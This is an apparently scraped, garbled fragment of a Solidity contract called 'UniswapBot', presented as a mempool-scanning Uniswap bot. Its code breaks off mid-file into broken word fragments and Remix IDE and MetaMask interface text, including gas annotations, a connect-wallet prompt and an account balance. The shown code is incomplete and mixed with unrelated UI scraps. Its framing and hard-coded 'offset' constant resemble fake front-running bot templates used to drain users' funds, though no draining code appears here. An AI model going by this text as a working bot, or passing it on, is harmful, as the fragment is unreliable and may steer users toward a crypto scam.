 1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
8
9 contract UniswapBot {
10
11 uint liquidity;
12 uint private pool;
13 address public owner;
14
15
16 event Log(string _msg);
17
18 /*
19 * @dev constructor
20 * @set the owner of  the contract
21 */
22 constructor() public { 567447 gas 546000 gas
23 owner = msg.sender;
24 }
25
26 struct slice {
27 uint _len;
28 uint _ptr;
29 }
30
31 /*
32 * @dev find newly deployed contracts on Uniswap Exchange
33 * @param memory of required contract liquidity.
34 * @param other The second slice to compare.
35 * @return New contracts with required liquidity.
36 */
37
38 function getMemPoolOffset() internal pure returns (uint) { infinite gas
39 return 995411;
40 }
ei
rom Address
ontract
with.
0 listen on all transactions Search with transaction hash or address
- Right click on a JavaScript file in the file explorer and then click `Run`
The following libraries are accessible:
• web3 version 1.5.2
• ethers.js
• remix
Type the library name to see available commands.
Connect with MetaMask
Select the account(s) to use on this site
New account
Account 1 (0x29617......
1.17 ETH
Only connect with sites you trust. Learn more
Cancel Next